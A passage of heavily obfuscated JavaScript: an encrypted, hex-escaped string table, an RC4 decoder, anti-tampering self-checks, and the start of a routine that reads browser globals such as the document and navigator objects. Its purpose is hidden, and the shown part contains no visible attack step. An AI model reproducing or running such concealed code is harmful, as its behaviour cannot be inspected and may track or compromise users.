8\x6e\x43\x68\x51\x3d\x3d','\x4f\x63\x4b\x5a\x77\x35\x4d\x47\x77\x37\x6e\x43\x6c\x73\x4f\x5a\x77\x70\x49\x51\x66\x77\x3d\x3d','\x77\x34\x55\x7a\x77\x71\x6e\x43\x70\x43\x6e\x43\x72\x38\x4f\x4d\x46\x63\x4b\x33\x77\x37\x6e\x44\x68\x6e\x55\x38\x58\x73\x4b\x67\x4a\x73\x4b\x59\x63\x38\x4b\x5a\x77\x72\x59\x4c','\x77\x36\x46\x37\x4a\x53\x6e\x44\x75\x51\x3d\x3d','\x62\x4d\x4b\x6b\x61\x67\x3d\x3d','\x47\x30\x68\x6f\x45\x38\x4b\x48\x59\x73\x4f\x4e\x77\x35\x62\x44\x75\x6d\x33\x44\x67\x67\x3d\x3d','\x77\x6f\x51\x71\x77\x35\x52\x6c\x77\x35\x77\x73\x77\x36\x42\x74\x77\x70\x49\x53\x77\x72\x44\x43\x71\x48\x67\x6c\x58\x63\x4b\x4d\x55\x38\x4f\x7a\x77\x72\x37\x44\x72\x73\x4f\x45\x77\x70\x46\x72\x57\x4d\x4b\x55\x77\x34\x30\x5a\x77\x34\x6f\x3d','\x45\x55\x56\x31\x42\x63\x4b\x42\x57\x51\x3d\x3d','\x4c\x6a\x4c\x43\x74\x48\x52\x65\x4a\x31\x55\x71\x63\x53\x48\x44\x73\x38\x4f\x33\x77\x36\x54\x43\x76\x77\x64\x6b\x53\x6e\x73\x58\x77\x70\x73\x45','\x77\x70\x38\x2b\x4f\x63\x4f\x6b\x4a\x38\x4b\x31\x77\x72\x6c\x54\x49\x6c\x44\x44\x75\x6d\x72\x43\x72\x4d\x4b\x56\x56\x4d\x4f\x36\x56\x78\x70\x2f\x53\x55\x56\x33\x77\x70\x4e\x6d\x59\x32\x7a\x44\x74\x46\x4e\x69','\x65\x53\x4c\x43\x68\x4d\x4f\x4b\x77\x36\x34\x3d','\x49\x58\x58\x43\x6f\x4d\x4b\x38\x44\x55\x76\x43\x74\x4d\x4b\x4a\x4d\x38\x4b\x38\x43\x77\x3d\x3d','\x63\x73\x4f\x4d\x77\x71\x68\x35\x48\x4d\x4b\x32\x77\x35\x37\x44\x69\x67\x3d\x3d','\x77\x6f\x70\x30\x55\x38\x4f\x52\x77\x6f\x6b\x6d\x77\x34\x35\x5a\x77\x72\x49\x35\x77\x6f\x6c\x61\x77\x36\x6f\x52\x77\x35\x46\x39\x61\x38\x4b\x6a\x56\x63\x4b\x6b\x55\x63\x4b\x51\x58\x73\x4f\x46\x64\x63\x4f\x34\x52\x73\x4f\x56\x62\x32\x6a\x44\x71\x69\x51\x77\x77\x71\x35\x2b\x52\x38\x4f\x46\x77\x37\x42\x6b\x66\x4d\x4b\x67\x61\x6e\x2f\x44\x6e\x54\x7a\x43\x76\x38\x4f\x50\x4e\x52\x76\x44\x70\x57\x62\x43\x72\x63\x4f\x4a\x58\x56\x44\x43\x70\x30\x70\x4a\x77\x70\x5a\x6f\x77\x37\x45\x77\x77\x71\x44\x44\x76\x67\x54\x43\x76\x38\x4f\x4f\x77\x6f\x56\x36\x49\x63\x4f\x32\x45\x73\x4f\x50\x4c\x73\x4b\x6c\x77\x6f\x42\x62\x77\x72\x38\x2b\x77\x70\x48\x43\x72\x63\x4b\x67\x77\x71\x39\x64','\x77\x71\x4e\x43\x46\x73\x4b\x74\x4f\x41\x3d\x3d','\x4b\x47\x6a\x43\x6f\x51\x3d\x3d','\x44\x33\x37\x44\x70\x51\x3d\x3d','\x77\x71\x42\x4e\x48\x73\x4b\x39\x4f\x7a\x6e\x44\x70\x47\x72\x43\x69\x77\x3d\x3d','\x41\x6c\x68\x75\x42\x63\x4b\x63\x52\x63\x4f\x47\x77\x34\x77\x3d','\x77\x36\x42\x39\x48\x44\x63\x68\x77\x70\x6f\x6a\x46\x41\x3d\x3d','\x59\x4d\x4b\x76\x4c\x6b\x6f\x3d','\x77\x6f\x6f\x50\x43\x42\x4e\x76\x4c\x51\x37\x43\x6a\x6b\x76\x43\x68\x7a\x4c\x44\x6a\x46\x62\x44\x6d\x73\x4f\x4a\x77\x71\x76\x43\x69\x57\x66\x44\x68\x63\x4b\x4c\x77\x34\x49\x3d','\x44\x7a\x62\x43\x75\x6b\x5a\x33','\x77\x6f\x77\x34\x4e\x4d\x4f\x31\x4a\x63\x4b\x6e\x77\x37\x6c\x45\x41\x46\x48\x44\x72\x58\x73\x3d','\x77\x72\x6a\x44\x6f\x45\x6a\x44\x69\x44\x6b\x6a\x4a\x38\x4b\x53\x77\x70\x45\x6d\x63\x38\x4f\x61\x50\x69\x6a\x44\x68\x32\x72\x44\x6c\x6b\x4d\x38\x77\x34\x59\x42\x77\x71\x67\x3d','\x41\x4d\x4b\x66\x4d\x4d\x4f\x5a\x77\x6f\x73\x3d','\x77\x70\x77\x34\x42\x4d\x4f\x30\x4f\x73\x4b\x72\x77\x37\x6c\x58','\x47\x46\x68\x79\x45\x63\x4b\x42\x51\x67\x3d\x3d','\x77\x6f\x58\x44\x68\x33\x66\x43\x6e\x33\x76\x44\x6f\x56\x6a\x44\x76\x63\x4f\x2b\x51\x38\x4b\x64\x77\x70\x45\x47\x77\x36\x66\x43\x75\x78\x37\x43\x68\x4d\x4f\x76\x77\x6f\x37\x44\x70\x77\x4a\x51\x4e\x57\x49\x3d','\x77\x34\x2f\x43\x6e\x6e\x4d\x44\x77\x35\x64\x53\x4e\x38\x4b\x76\x77\x70\x6f\x4d','\x77\x36\x56\x75\x50\x51\x3d\x3d','\x77\x71\x6c\x31\x44\x7a\x62\x44\x6a\x47\x6c\x4e\x77\x71\x67\x4e\x77\x35\x49\x3d','\x77\x37\x4c\x43\x69\x63\x4b\x7a\x61\x73\x4f\x5a\x77\x34\x76\x44\x72\x73\x4b\x61','\x44\x57\x59\x59\x49\x63\x4f\x57\x5a\x33\x33\x43\x70\x48\x34\x64\x57\x4d\x4b\x63','\x59\x38\x4b\x38\x4d\x4d\x4b\x50\x77\x71\x73\x3d','\x44\x57\x59\x59\x49\x63\x4f\x57\x5a\x33\x33\x43\x75\x33\x49\x51\x53\x38\x4b\x63\x59\x67\x3d\x3d','\x66\x46\x68\x35\x77\x36\x54\x43\x6a\x41\x3d\x3d','\x77\x70\x73\x6d\x77\x35\x4e\x6d\x77\x35\x73\x76','\x57\x63\x4f\x71\x64\x6d\x6a\x44\x6b\x51\x3d\x3d','\x77\x70\x59\x73\x77\x35\x74\x78\x77\x35\x6f\x45\x77\x70\x68\x66\x77\x6f\x55\x5a\x77\x70\x48\x43\x6e\x58\x34\x6f\x57\x73\x4b\x62','\x77\x6f\x30\x76\x50\x73\x4f\x7a\x50\x4d\x4b\x78','\x57\x63\x4f\x71\x64\x6d\x6a\x44\x6b\x63\x4b\x66\x77\x6f\x2f\x44\x72\x63\x4b\x62\x53\x38\x4b\x41\x77\x37\x77\x78\x77\x35\x46\x4f','\x77\x37\x54\x44\x67\x63\x4f\x49\x56\x45\x4c\x43\x6b\x55\x59\x6f\x77\x72\x72\x43\x69\x78\x44\x44\x69\x38\x4f\x30\x42\x63\x4f\x4d\x77\x37\x4a\x72\x77\x71\x73\x6f\x77\x70\x4c\x44\x6b\x56\x63\x3d','\x66\x4d\x4b\x43\x52\x73\x4b\x46\x77\x70\x74\x34','\x66\x63\x4f\x33\x62\x73\x4b\x67\x41\x38\x4f\x7a\x61\x63\x4f\x50\x4a\x58\x4a\x50\x57\x73\x4b\x76\x77\x36\x72\x43\x6a\x45\x5a\x31\x77\x70\x34\x4e','\x64\x4d\x4f\x4d\x55\x31\x7a\x44\x76\x63\x4b\x4f\x77\x72\x58\x44\x6c\x73\x4b\x6a\x51\x38\x4b\x39\x77\x35\x6b\x3d','\x77\x71\x67\x6c\x77\x71\x50\x44\x6f\x31\x76\x43\x6d\x57\x2f\x43\x71\x73\x4b\x52\x77\x35\x78\x5a\x77\x72\x70\x48\x77\x36\x50\x44\x74\x4d\x4b\x4d\x77\x72\x6a\x43\x72\x38\x4b\x62\x77\x37\x6b\x36\x55\x48\x77\x38\x77\x72\x59\x35\x55\x69\x55\x56','\x77\x6f\x6f\x56\x77\x34\x38\x3d','\x4f\x38\x4b\x46\x77\x34\x6f\x47\x77\x35\x2f\x43\x75\x4d\x4f\x41\x77\x70\x4d\x58','\x77\x37\x6c\x37\x50\x7a\x58\x44\x75\x38\x4f\x66\x77\x72\x6e\x44\x74\x73\x4f\x33\x56\x58\x50\x44\x6d\x4d\x4b\x77\x77\x34\x58\x43\x75\x73\x4f\x71\x59\x42\x30\x4b\x77\x37\x45\x37\x77\x37\x4d\x6c\x77\x35\x2f\x43\x70\x43\x6c\x39','\x66\x38\x4f\x31\x77\x6f\x34\x3d','\x77\x36\x48\x44\x67\x73\x4f\x71\x56\x6b\x6e\x43\x76\x55\x63\x3d','\x51\x73\x4b\x54\x4b\x7a\x6b\x73\x4b\x38\x4b\x48\x65\x4d\x4b\x65\x61\x52\x41\x6c\x57\x52\x62\x44\x68\x56\x37\x43\x72\x77\x3d\x3d','\x77\x35\x62\x43\x6a\x63\x4b\x71\x77\x71\x67\x53\x49\x38\x4f\x56\x77\x37\x48\x43\x6b\x69\x38\x3d','\x77\x71\x62\x43\x73\x73\x4f\x70\x65\x73\x4b\x48\x77\x6f\x46\x54\x52\x42\x39\x6a\x77\x6f\x4c\x44\x70\x43\x56\x6a\x77\x34\x66\x44\x6c\x73\x4b\x4d\x77\x70\x49\x73\x58\x51\x6a\x44\x6f\x4d\x4f\x4a\x65\x42\x63\x48\x49\x78\x2f\x43\x75\x38\x4f\x34\x5a\x4d\x4b\x74\x77\x70\x54\x43\x6b\x32\x68\x61\x41\x38\x4b\x74\x77\x72\x55\x3d','\x77\x35\x6e\x43\x67\x6e\x67\x66\x77\x37\x4e\x57\x4a\x73\x4b\x6f\x77\x6f\x45\x6d\x54\x45\x49\x71','\x77\x71\x70\x70\x58\x63\x4f\x54\x77\x6f\x67\x30','\x50\x46\x42\x69\x77\x37\x63\x61','\x77\x37\x6c\x37\x50\x7a\x58\x44\x75\x38\x4f\x66\x77\x72\x6e\x44\x74\x73\x4f\x33\x56\x58\x62\x44\x68\x38\x4b\x67\x77\x35\x44\x43\x6b\x73\x4f\x6a\x64\x6c\x30\x53\x77\x35\x41\x30\x77\x36\x41\x77\x77\x70\x6e\x44\x75\x32\x59\x75\x77\x36\x30\x31\x4b\x6d\x74\x66\x77\x34\x39\x62\x77\x71\x58\x44\x68\x47\x74\x4d\x43\x77\x3d\x3d','\x4e\x48\x76\x43\x6f\x73\x4b\x36\x48\x41\x3d\x3d','\x43\x33\x59\x50\x4e\x73\x4f\x79\x62\x6a\x62\x43\x76\x57\x4d\x39\x54\x63\x4b\x41\x64\x77\x3d\x3d','\x77\x37\x50\x44\x6e\x4d\x4f\x2b\x58\x30\x54\x43\x6f\x41\x3d\x3d','\x77\x71\x76\x43\x6d\x77\x45\x36\x77\x71\x6f\x3d','\x77\x35\x2f\x43\x67\x4d\x4b\x7a\x77\x71\x4d\x55\x4c\x73\x4f\x31\x77\x37\x62\x43\x69\x58\x4c\x44\x73\x63\x4f\x36\x44\x52\x35\x72\x77\x6f\x76\x43\x6e\x79\x6a\x44\x6b\x67\x4c\x44\x6f\x63\x4b\x45\x77\x72\x68\x5a\x77\x71\x4e\x45\x77\x6f\x6e\x43\x71\x4d\x4b\x7a\x77\x72\x4d\x71\x77\x71\x4a\x48\x54\x4d\x4f\x2f\x77\x70\x76\x43\x6b\x42\x30\x6f','\x4e\x32\x6e\x43\x71\x38\x4b\x39\x4f\x46\x37\x43\x70\x4d\x4b\x45\x4d\x38\x4b\x58\x47\x4d\x4f\x73\x77\x72\x63\x3d','\x77\x6f\x6e\x44\x6c\x47\x44\x43\x6d\x48\x6a\x44\x73\x77\x3d\x3d','\x77\x36\x4a\x65\x50\x58\x2f\x44\x6f\x67\x3d\x3d','\x4d\x68\x7a\x44\x6c\x58\x50\x44\x6d\x73\x4b\x6e\x58\x67\x70\x79\x4d\x44\x48\x44\x69\x4d\x4b\x43\x77\x70\x66\x43\x70\x73\x4b\x41\x77\x72\x6e\x43\x6f\x4d\x4f\x51\x42\x73\x4f\x53\x77\x72\x4d\x45\x77\x36\x66\x43\x72\x73\x4f\x63\x77\x35\x31\x34\x4b\x43\x6c\x6d\x49\x38\x4f\x51\x4a\x43\x45\x66\x61\x4d\x4b\x6e\x77\x70\x35\x44\x5a\x31\x6a\x43\x67\x43\x59\x69\x65\x51\x3d\x3d','\x77\x71\x33\x44\x75\x6c\x7a\x44\x67\x33\x34\x35\x4f\x77\x3d\x3d','\x77\x36\x72\x43\x76\x46\x72\x44\x68\x48\x62\x43\x6e\x38\x4b\x4e\x4f\x6d\x49\x69\x77\x71\x4a\x78\x77\x34\x72\x44\x6f\x57\x54\x44\x76\x63\x4f\x76\x77\x34\x4d\x68\x65\x51\x64\x34\x77\x34\x34\x6c\x59\x67\x3d\x3d','\x77\x34\x6e\x43\x74\x45\x2f\x44\x6e\x33\x37\x43\x6a\x63\x4b\x57\x4d\x32\x51\x73\x77\x6f\x56\x6e\x77\x34\x7a\x44\x73\x69\x45\x3d','\x49\x47\x6a\x43\x72\x38\x4b\x35\x48\x41\x3d\x3d','\x77\x72\x50\x44\x74\x31\x2f\x44\x6a\x58\x41\x32\x50\x4d\x4b\x75\x77\x70\x64\x36\x62\x38\x4f\x48\x50\x48\x4c\x43\x72\x79\x50\x44\x6e\x30\x67\x6d\x77\x36\x55\x55\x77\x72\x54\x44\x76\x6d\x66\x44\x6e\x6d\x38\x41\x77\x6f\x45\x66\x52\x77\x3d\x3d','\x77\x71\x46\x6b\x65\x69\x70\x45','\x48\x7a\x6f\x4a\x77\x72\x6f\x73\x77\x6f\x54\x43\x71\x73\x4f\x65\x77\x35\x52\x48\x77\x72\x37\x44\x71\x78\x51\x3d','\x4d\x52\x4c\x44\x67\x58\x50\x44\x6b\x63\x4b\x6a','\x77\x6f\x58\x44\x68\x33\x66\x43\x6e\x33\x76\x44\x6f\x56\x6a\x44\x76\x63\x4f\x2b\x51\x38\x4b\x4c\x77\x6f\x30\x4e\x77\x37\x76\x43\x6e\x78\x72\x43\x6c\x63\x4f\x6f\x77\x70\x58\x44\x6a\x55\x31\x57\x49\x44\x67\x39\x52\x6d\x35\x52\x77\x70\x4c\x43\x72\x63\x4f\x34\x77\x37\x41\x3d','\x49\x4d\x4b\x4e\x77\x34\x73\x57\x77\x36\x34\x3d','\x77\x72\x4d\x33\x77\x72\x44\x44\x75\x48\x33\x43\x6e\x33\x37\x43\x71\x38\x4b\x58\x77\x72\x5a\x56\x77\x71\x64\x4c'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x5128ae={'\x6a\x5a\x4c':function _0x5b1040(_0x2a124f,_0x53410e){return _0x2a124f(_0x53410e);},'\x70\x54\x41':function _0x4ddea9(_0x5f3a48,_0x15b7d9){return _0x5f3a48<_0x15b7d9;},'\x70\x71\x75':function _0x6c5122(_0xb456b3){return _0xb456b3();},'\x4b\x46\x6d':function _0x32751e(_0x54f27b,_0x94d3d5){return _0x54f27b+_0x94d3d5;},'\x7a\x66\x6b':function _0x5b0352(_0x2b28af,_0x27c3e0){return _0x2b28af*_0x27c3e0;},'\x4c\x48\x6e':function _0x16a2dc(_0x385de1,_0x45ed7e){return _0x385de1+_0x45ed7e;},'\x7a\x6c\x6c':function _0x486e03(_0x25a47f,_0x3dc34c){return _0x25a47f+_0x3dc34c;},'\x75\x52\x62':function _0x563f0e(_0x35a45a,_0x26263d){return _0x35a45a+_0x26263d;},'\x4a\x6d\x4e':function _0x1697f7(_0x4f6677,_0x50cd67){return _0x4f6677!==_0x50cd67;},'\x6d\x6b\x55':function _0x2d4647(_0x303edf,_0x54f5da){return _0x303edf+_0x54f5da;},'\x6d\x6c\x51':function _0x4a40df(_0x4c2832,_0x268aa4){return _0x4c2832/_0x268aa4;},'\x42\x6e\x42':function _0x43cc6b(_0x7f2442,_0x2efb81){return _0x7f2442===_0x2efb81;},'\x72\x62\x50':function _0xb2311(_0x2c5877,_0x5a359f){return _0x2c5877%_0x5a359f;},'\x45\x4d\x51':function _0x584196(_0xc1386e,_0x4a2b89){return _0xc1386e>_0x4a2b89;},'\x63\x53\x66':function _0x16d053(_0x1b8498,_0x1fa657){return _0x1b8498-_0x1fa657;},'\x75\x49\x6a':function _0x2ee512(_0x2a111b,_0x582126){return _0x2a111b==_0x582126;},'\x7a\x4e\x6f':function _0x3273a7(_0x15d7f6,_0x84a85a){return _0x15d7f6==_0x84a85a;},'\x79\x41\x49':function _0x309511(_0x2de3a9,_0xde4bb6){return _0x2de3a9==_0xde4bb6;},'\x62\x61\x61':function _0x3999a2(_0x257a35,_0x46f6a7){return _0x257a35==_0x46f6a7;},'\x6a\x72\x6f':function _0xa92414(_0x43f556,_0x4203ed){return _0x43f556(_0x4203ed);},'\x66\x75\x6c':function _0x4d5a20(_0x4ddf23,_0x576dcf){return _0x4ddf23!==_0x576dcf;},'\x79\x56\x75':function _0x3096a3(_0x2b141d,_0xf75fc){return _0x2b141d==_0xf75fc;},'\x59\x76\x63':function _0x1bea4f(_0x1818d6,_0x5ac17e){return _0x1818d6!==_0x5ac17e;},'\x4c\x52\x46':function _0x56b20d(_0x4dd4ba,_0x4f9d18){return _0x4dd4ba(_0x4f9d18);},'\x6c\x51\x6a':function _0xb87c39(_0x5770ba,_0x52c713){return _0x5770ba(_0x52c713);},'\x49\x51\x78':function _0x476575(_0x2743ee,_0x5ad07d){return _0x2743ee+_0x5ad07d;},'\x4b\x4c\x59':function _0x38550b(_0xc7211b,_0x50c210){return _0xc7211b+_0x50c210;},'\x6f\x55\x48':function _0x3f06c1(_0x16fc2b,_0x335590){return _0x16fc2b(_0x335590);},'\x42\x63\x71':function _0x2ac91f(_0x3cfd64,_0x112a11){return _0x3cfd64(_0x112a11);},'\x46\x47\x6a':function _0xb6f62b(_0x1bbbdf){return _0x1bbbdf();}};var _0x17816c=this[_0x3fd5('0x0', '\x7a\x53\x62\x47')];var _0x58b5fe=_0x17816c[_0x3fd5('0x1', '\x59\x44\x28\x28')];var _0x1bcb08='';var _0x5f5269='';if(_0x5128ae[_0x3fd5('0x2', '\x55\x5d\x6f\x76')](typeof _0x17816c[_0x3fd5('0x3', '\x58\x29\x40\x65')],_0x3fd5('0x4', '\x55\x4a\x59\x25'))){_0x1bcb08=_0x17816c[_0x3fd5('0x5', '\x76\x56\x35\x37')];_0x5f5269=_0x1bcb08[_0x3fd5('0x6', '\x78\x48\x6d\x28')];}var _0x5b6606=_0x17816c[_0x3fd5('0x7', '\x7a\x40\x4d\x64')];var _0x4d1da1=_0x17816c[_0x3fd5('0x8', '\x77\x23\x61\x66')];var _0x40ae03=new _0x17816c[_0x3fd5('0x9', '\x23\x24\x4a\x74')]()[_0x3fd5('0xa', '\x30\x52\x6e\x33')]();var _0x4f4b03='';function _0x1b1940(_0x15029d){var _0x13297c={'\x46\x76\x4b':function _0x4a0b31(_0x1e59d4,_0x1f88bc){return _0x1e59d4<_0x1f88bc;},'\x4a\x74\x57':function _0x279883(_0x5f20d6,_0x27ece7){return _0x5f20d6|_0x27ece7;},'\x43\x57\x4b':function _0x2f89a4(_0x802a4b,_0x3f286b){return _0x802a4b<<_0x3f286b;},'\x63\x73\x53':function _0x45c92d(_0x3d454b,_0x109c12){return _0x3d454b>>_0x109c12;},'\x4a\x52\x65':function _0x4e6543(_0x5d9e42,_0x474de7){return 